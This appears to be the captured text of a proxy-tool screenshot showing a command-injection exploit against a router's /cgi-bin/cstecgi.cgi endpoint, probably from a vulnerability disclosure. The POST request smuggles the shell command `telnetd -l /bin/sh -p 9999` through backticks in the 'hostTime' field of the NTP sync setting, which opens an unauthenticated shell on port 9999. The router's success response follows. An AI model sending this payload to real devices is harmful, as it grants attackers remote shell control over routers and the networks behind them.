 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 80
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/adm/ntp.asp?timestamp=1645599623766
Cookie: SESSION_ID=2:1645599614:2
{"topicurl":"setting/NTPSyncWithHost","hostTime":"`telnetd -l
/bin/sh -p 9999`"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Date: Wed, 23 Feb 2022 07:00:41 GMT
Server: lighttpd/1.4.20
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}